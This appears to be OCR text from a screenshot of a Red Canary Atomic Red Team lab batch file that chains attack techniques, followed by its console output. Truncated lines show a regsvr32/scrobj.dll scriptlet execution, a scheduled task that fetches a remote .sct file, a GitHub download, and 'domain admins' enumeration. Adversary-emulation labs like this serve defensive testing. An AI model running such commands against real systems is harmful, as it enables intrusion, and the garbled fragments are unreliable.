 C:\Users\Research\Desktop\RedCanaryLabsTwo.bat - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
RedCanaryLabsOne.bat RedCanaryLabsTwo.bat
1 :: Lab Two
2 :: Chain Reactions - Chaining Multiple ATOMIC Test
3 :: Lets have some fun shall we ;-)
4 :: Techniques rarely occur in isolation
5 :: In the Attack Lets combine 3 Techniques
6 :: You can customize tests
7
8
9
10 Payloads/RegSvr32.sct scrobj.dll
11
12
13 ry.bat
14 ://raw.githubusercontent.com/redcanaryc
15
16 & net group "domain admins" /domain &
17
18
19 mple.com/a.sct scrobj.dll" /ST 20:10
20
21
22
23
24
25
26
C:\Windows\system32\cmd.exe - RedCanaryLabsTwo.bat
Logon domain ART-GROUNDZERO
COM Open Timeout (sec) 0
COM Send Count (byte) 16
COM Send Timeout (msec) 250
The command completed successfully.
Force user logoff how long after time expires?: Never
Minimum password age (days): 0
Maximum password age (days): Unlimited
Minimum password length: 0
Length of password history maintained: None
Lockout threshold: Never
Lockout duration (minutes): 30
Lockout observation window (minutes): 30
Computer role: WORKSTATION
The command completed successfully.
The request will be processed at a domain controller for domain WORKGROUP.
System error 1355 has occurred.
The specified domain either does not exist or could not be contacted.
Batch file length : 3,085 lines : 26 Ln : 26 Col : 1 Sel : 0 | 0 Windows (CR LF) UTF-8 INS
11:26 AM
11/6/2017